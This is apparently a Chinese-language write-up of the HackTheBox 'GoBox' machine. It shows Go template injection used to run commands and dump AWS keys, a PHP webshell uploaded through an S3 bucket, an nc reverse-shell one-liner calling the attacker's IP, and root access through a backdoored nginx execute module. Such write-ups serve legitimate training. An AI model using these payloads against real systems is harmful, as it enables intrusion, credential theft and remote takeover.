nmap 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 └─$ sudo nmap -sS 10.10.11.113 -p- --min-rate=2000 Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-11-26 23:54 EST Stats: 0:00:00 elapsed; 0 hosts completed (0 up), 1 undergoing Ping Scan Ping Scan Timing: About 50.00% done ; ETC: 23:54 (0:00:00 remaining) Nmap scan report for 10.10.11.113 Host is up (0.35s latency). Not shown: 65528 closed tcp ports (reset) PORT STATE SERVICE 22/tcp open ssh 80/tcp open http 4566/tcp open kwtc 8080/tcp open http-proxy 9000/tcp filtered cslistener 9001/tcp filtered tor-orport 9002/tcp filtered dynamid └─$ sudo nmap -sS 10.10.11.113 -p80,4566,8080 -sVC --min-rate=2000 Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-11-26 23:55 EST Nmap scan report for 10.10.11.113 Host is up (0.23s latency). PORT STATE SERVICE VERSION 80/tcp open http nginx |_http-title: Hacking eSports | {{.Title}} 4566/tcp open http nginx |_http-title: 403 Forbidden 8080/tcp open http nginx |_http-title: Hacking eSports | Home page
to User 80是一个未被渲染的模板,这里从他的title足以看出
4566访问报错
只剩下来8080是正常的
在发包的时候发现对侧的回显header部分X-Forwarded-Server: golang
1 2 3 4 5 6 7 8 9 10 11 12 13 HTTP/1.1 200 OK Server: nginx Date: Wed, 27 Nov 2024 06:30:05 GMT Content-Type: text/html; charset=utf-8 Connection: close X-Forwarded-Server: golang Content-Length: 1642
其还有一个/forgot/路径,在访问时title由
1 Hacking eSports | Home page -> Hacking eSports | Forgot Password
再结合80的titleHacking eSports | {{.Title}}
很容易就会联想到ssti,直接搜go ssti
https://forum.butian.net/share/1286
和jinja不同的是go的ssti没有可以调用链条或者原生的危险方法
但却可以调用本项目所定义的方法、函数、渲染对象。
与补天这篇文章给的例子相同,这台box也存在同样的信息泄露问题。
当我给{{ . }}时,服务器返回了它渲染所使用的User结构实例化对象中的所有信息,实际场景中我想应该不会有人这么些码字。
其中回显了u/p
拿来登录进入后会得到web的源码

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 package mainimport ( "html/template" "net/http" "log" "os/exec" "fmt" "bytes" "strings" ) var templates = template.Must(template.ParseGlob("templates/*" ))type Data struct { Title string Body string } type User struct { ID int Email string Password string } func (u User) string ) string { ipp := strings.Split(test, " " ) bin := strings.Join(ipp[:1 ], " " ) args := strings.Join(ipp[1 :], " " ) if len (args) > 0 { out, _ := exec.Command(bin, args).CombinedOutput() return string (out) } else { out, _ := exec.Command(bin).CombinedOutput() return string (out) } } func renderTemplate (w http.ResponseWriter, tmpl string , page *Data) err := templates.ExecuteTemplate(w, tmpl, page) if err != nil { http.Error(w, err.Error(), http.StatusInternalServerError) return } } func IndexHandler (w http.ResponseWriter, r *http.Request) switch r.Method { case "GET" : page := &Data{Title:"Home page" , Body:"Welcome to our brand new home page." } renderTemplate(w, "index" , page) case "POST" : page := &Data{Title:"Home page" , Body:"Welcome to our brand new home page." } if r.FormValue("password" ) == "ippsSecretPassword" { renderTemplate(w, "source" , page ) } else { renderTemplate(w, "index" , page) } } } func ForgotHandler (w http.ResponseWriter, r *http.Request) switch r.Method { case "GET" : page := &Data{Title:"Forgot Password" , Body:"" } renderTemplate(w, "forgot" , page) case "POST" : var user1 = &User{1 , "ippsec@hacking.esports" , "ippsSecretPassword" } var tmpl = fmt.Sprintf(`Email Sent To: %s` , r.FormValue("email" )) t, err := template.New("page" ).Parse(tmpl) if err != nil { fmt.Println(err) } var tpl bytes.Buffer t.Execute(&tpl, &user1) page := &Data{Title:"Forgot Password" , Body:tpl.String()} renderTemplate(w, "forgot" , page) } } func main () http.HandleFunc("/" , IndexHandler) http.HandleFunc("/forgot/" , ForgotHandler) log.Fatal(http.ListenAndServe(":80" , nil )) }
同样的,源码中可以看到Debugcmd函数会直接执行命令。
1 2 3 4 5 6 7 8 9 10 11 12 func (u User) DebugCmd (test string) string { ipp := strings.Split(test, " ") bin := strings.Join(ipp[:1], " ") args := strings.Join(ipp[1:], " ") if len(args) > 0{ out, _ := exec.Command(bin, args).CombinedOutput() return string(out) } else { out, _ := exec.Command(bin).CombinedOutput() return string(out) } }
还是同样的地方进行ssti调用他的函数
1 email={{.DebugCmd "env"}}admin%40q.com
得到环境中的aksk
1 2 3 4 5 6 7 8 9 10 HOSTNAME=aws PWD=/opt/uhc HOME=/root AWS_SECRET_ACCESS_KEY=SXBwc2VjIFdhcyBIZXJlIC0tIFVsdGltYXRlIEhhY2tpbmcgQ2hhbXBpb25zaGlwIC0gSGFja1RoZUJveCAtIEhhY2tpbmdFc3BvcnRz SHLVL=0 AWS_ACCESS_KEY_ID=SXBwc2VjIFdhcyBIZXJlIC0tIFVsdGltYXRlIEhhY2tpbmcgQ2hhbXBpb25zaGlwIC0gSGFja1RoZUJveCAtIEhhY2tpbmdFc3BvcnRz PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin DEBIAN_FRONTEND=noninteractive OLDPWD=/ _=/usr/bin/env
root目录中的.bashistory并没有被清空,之前有人在这台机器上执行过s3的相关操作,说明box上有aws的s3服务
1 2 3 4 5 6 ls aws s3 ls s3:// aws s3 ls s3://website aws s3 rm s3://website/ippsec.php aws s3 ls s3://website exit
尝试revshell,奇怪的是容器并不能和我直接进行通信
在他的/opt/uhc下还有一个ELF程式main,有8M大,我尝试base64往外拉,一万多行,想了下还是算了,感觉htb不会这样恶心人
写shell到当前的web目录下,也没有同步过去,考虑了一下突破口,可能他是把web目录丢在了s3然后用website起的
看一下s3的website
1 2 3 4 5 6 7 8 email={{.DebugCmd "aws s3 ls s3://website"}}admin%40q.com css/ 2024-11-27 06:24:35 2 1 2024-11-27 04:51:13 1294778 bottom.png 2024-11-27 04:51:12 165551 header.png 2024-11-27 04:51:12 5 index.html 2024-11-27 04:51:12 1803 index.php
其中的index.html在down下来后会发现其内容,和一开始目录扫描80口的index.html内容相同
很简单就可以想到webshell写到桶里就好
1 2 3 4 5 6 └─$ echo -en '<?=`$_GET[0]`?>;'|base64 -w 0 PD89YCRfR0VUWzBdYD8+Ow== email={{.DebugCmd "echo '%50%44%38%39%59%43%52%66%52%30%56%55%57%7a%42%64%59%44%38%2b%4f%77%3d%3d'|base64 -d > a.php"}}admin%40q.com email={{.DebugCmd "aws s3 cp ./a.php s3://website/a.php"}}admin%40q.com
测试一下,发现拿到了宿主机的用户,连逃逸都没
1 2 └─$ curl 10.10.11.113/a.php?0=whoami www-data
revshell
1 └─$ curl '10.10.11.113/a.php?0=rm%20%2Ftmp%2Ff%3Bmkfifo%20%2Ftmp%2Ff%3Bcat%20%2Ftmp%2Ff%7C%2Fbin%2Fbash%20-i%202%3E%261%7Cnc%2010.10.16.12%2010086%20%3E%2Ftmp%2Ff'
神奇的是在ubuntu用户下和当前www-data用户的家目录下都放了一个user.txt
to Root 在/opt/deploy下有刚才用到的容器的配置文件
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 www-data@gobox:/opt/deploy$ cat docker-compose.yml version: '3.2' services: localstack: image: localstack/localstack:latest container_name: localstack_demo ports: - "9000:4566" environment: - SERVICES=s3 - DATA_DIR=/tmp/localstack/data volumes: - './.localstack:/tmp/localstack' - '/var/run/docker.sock:/var/run/docker.sock' restart: unless-stopped gossti: build: context: . dockerfile: gossti/Dockerfile image: gossti ports: - "9001:80" container_name: gossti hostname: aws restart: unless-stopped
4566放了个aws的stack,80是个正常的ng映射出去的,妈的好奇怪,那我的webshell应该是传到了4566的s3容器里,他容器9001映射到了容器的80映射过来的,搞得我好乱
然后还有个从s3同步内容的脚本
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 www-data@gobox:/opt/deploy/.localstack/data$ cat mirrors3.py import json import sys from base64 import b64decode bucket_name = '/website' bucket_len = len(bucket_name) s3file = open('/home/ubuntu/localstack/.localstack/data/recorded_api_calls.json' ) for line in s3file.readlines(): item = json.loads(line) if item['p' ][:bucket_len] == bucket_name and len(item['d' ]) > 0: fname = item['p' ][bucket_len + 1:] if ".." in fname or fname[1:] == "/" : sys.exit(0) f = open(f"/opt/website/{fname}" , 'w' ) f.write(b64decode(item['d' ]).decode()) f.close() s3file.close()
看样子他是把s3的内容都放在了recorded_api_calls.json[d],这个recorded_api_calls.json应该和4566容器内的s3相关连,而后他再把s3桶上传的内容同步到宿主机的/opt/website/下
那上传到桶里的webshell出现在宿主机就不奇怪了
linpeas扫了下,看见他ng的8000的配置很怪
1 2 3 4 5 6 7 8 9 10 /etc/nginx/sites-available/default server { listen 127.0.0.1:8000; location / { command on; } }
这个command on之前没见过这个配置,可能是拓展的模块
1 2 www-data@gobox:/etc/nginx/modules-enabled$ cat 50-backdoor.conf load_module modules/ngx_http_execute_module.so;
开启的模块配置确实有一个backdoor
看一下位置
1 2 3 4 www-data@gobox:/tmp$ nginx -V > ng nginx version: nginx/1.18.0 (Ubuntu) .... configure arguments: ... --modules-path=/usr/lib/nginx/modules ...
找到so文件脱下来逆一下
其中有一个字符串引起了我的注意
1 2 3 4 while ( v8 <= *offset + n ); *str = (char *)ngxexecute_realloc2("/home/ubuntu/NginxExecute//ngx_result.c" , 122, *str, v8); } }
我猜想这应该是个现成的项目,所以去搜了下NginxExecute,就找到了他的项目库
https://github.com/limithit/NginxExecute
1 2 3 4 5 6 Usage: view-source:http://192.168.18.22/?system.run[command] or curl -g "http://192.168.18.22/?system.run[command]" The command can be any system command. The command you will want to use depends on the permissions that nginx runs with. view-source:http://192.168.18.22/?system.run[ifconfig] If using browser to send command, make sure to use "view source" if you want to see formatted output. Alternatively, you can also use some tools such as Postman, Fiddler. The commands which require user interaction or constantly update their output (e.g. top) will not run properly, so do not file a bug for this.
加载这个模块后可以通过/?system.run[commands]的形式执行命令
不过这里我直接使用system.run的话对端并没有反应,所以继续逆
在ngx_http_execute_handler发现如下
1 2 3 4 5 6 7 8 9 10 11 if ( (r->method & 0xE) != 0 ) { data = r->args.data; if ( !memcmp(data, "ippsec.run", 0xAuLL) ) urlargs_12670 = strndup((const char *)data, strlen((const char *)data) - 15); memset(outargs, 0, sizeof(outargs)); parse_command(urlargs_12670, key, 0x800uLL, parameters, 0x800uLL); urldecode(outargs, parameters); cmd_result = 0LL; ngxexecute_execute(outargs, &cmd_result, error, 0x800uLL); free(urlargs_12670);
他将检测的system替换为了ippsec,于是再试一下
1 2 www-data@gobox:/home/ubuntu$ curl http://127.0.0.1:8000/?ippsec.run[whoami ] -s root
chmod +s /bin/bash
get Root
最后这个[]的处理我比较好奇就看了下是这个部分做的
初始的*i指向的如果是[就会继续,然后v10=i+1使得v10指向的下一个字符地址,如果i[1]存在则v11指向的地址会一直不断递增到空即i的最后以为字符位置,再对11-1判断最后一个字符是否为],v12就是v11(最大长度)-1(’\x0’)-v10([后一位的位置)得到params部分的长度
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 if ( *i == '[' ) { v10 = i + 1; if ( i[1] ) { v11 = i + 1; do ++v11; while ( *v11 ); } else { v11 = i + 1; } v8 = 0; if ( *(v11 - 1) == ']' ) { if ( param ) { v12 = v11 - 1 - v10; if ( v12 < param_max_len ) { memcpy(param, v10, v11 - 1 - v10); param[v12] = 0; return 2; } } else { return 2; } } }